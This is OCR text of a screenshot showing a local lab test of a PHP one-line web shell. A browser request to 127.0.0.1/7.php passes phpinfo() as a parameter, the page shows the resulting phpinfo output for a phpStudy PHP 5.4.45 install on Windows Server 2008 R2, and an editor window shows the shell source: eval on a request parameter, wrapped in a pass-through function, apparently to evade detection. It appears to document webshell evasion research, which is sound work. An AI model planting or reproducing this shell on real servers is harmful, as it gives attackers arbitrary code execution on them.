 127.0.0.1/7.php?1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
C:\phpStudy\WWW\7.php - EverEdit - 未
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D)
B I U A BR ¶ H
1.php 2.php 3.php
1 <?php
2 function a($a){
3 return $a;}
4 eval(a($_REQUEST)[1]);
5 ?>